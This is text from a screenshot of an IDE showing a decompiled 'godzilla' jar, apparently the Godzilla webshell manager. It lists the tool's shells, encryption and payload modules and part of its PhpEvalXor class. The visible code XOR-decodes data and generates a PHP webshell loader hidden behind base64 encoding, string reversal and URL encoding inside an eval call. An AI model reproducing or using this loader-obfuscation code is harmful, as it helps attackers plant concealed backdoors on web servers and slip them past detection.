 Project
MainActivity.java
src\...\HttpResponse.java
base64.bin
PhpEvalXor.class
raw.bin
eval.bin
Generate.class
PhpXor.class
PhpXorRaw.class
javassist
META-INF
net.miginfocom
org
shells
cryptions
aspXor
cshapAes
JavaAes
phpXor
template
base64.bin
eval.bin
raw.bin
Generate
PhpEvalXor
PhpXor
PhpXorRaw
payloads
plugins
util
Resource Bundle 'godzilla'
LICENSE.txt
sqlite-jdbc.properties
Decompiled .class file, bytecode version: 52.0 (Java 8)
Choose Sources.
20 public class PhpEvalXor implements Cryption {
97 public byte[] D(String data) {
100
101 for (int i = 0; i < len; ++i) {
102 cs[i] ^= this.key[i + 1 & 15];
103 }
104
105 return cs;
106 }
107
108 public String findStr(byte[] respResult) {
109 String htmlString = new String(respResult);
110 return functions.subMiddleStr(htmlString, this.findStrLeft, this.findStrRight);
111 }
112
113 public boolean check() { return this.state; }
116
117 public String generateEvalContent() {
118 String eval = (new String(Generate.GenerateShellLoder(this.shell.getSecretKey(), functions.md5(this.shell.getSecretKey()).substring(0, 16), isBin: false))
119 eval = functions.base64EncodeToString(eval.getBytes());
120 eval = (new StringBuffer(eval)).reverse().toString();
121 eval = String.format("eval(base64_decode(strrev(urldecode('%s'))));", URLEncoder.encode(eval));
122 eval = URLEncoder.encode(eval);
123 return eval;
124 }
Run
godzillaerkai.jar